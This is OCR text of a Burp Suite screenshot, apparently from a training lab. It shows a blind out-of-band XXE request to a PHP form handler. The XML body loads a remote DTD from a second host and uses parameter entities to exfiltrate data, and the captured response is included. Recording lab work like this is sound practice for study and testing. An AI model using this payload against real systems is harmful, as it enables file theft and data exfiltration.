 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.21.72
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.21.72/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 237
10 Origin: http://10.129.21.72
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % remote SYSTEM
"http://10.10.15.1:8000/xxe2.dtd">
17 %remote;
18 %oob;
19 ]>
20 <root>
21 <name>
a
</name>
22 <tel>
123
</tel>
23 <email>
&content;
</email>
24 <message>
a
</message>
25 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:57:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.